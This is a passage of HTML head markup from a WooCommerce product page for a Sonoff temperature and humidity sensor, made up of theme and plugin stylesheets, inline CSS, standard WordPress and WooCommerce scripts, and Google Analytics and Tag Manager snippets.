<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/17982104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=17982104' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsonoff-ths01-temp-and-humi-sensor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsonoff-ths01-temp-and-humi-sensor%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Junie Coscos","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
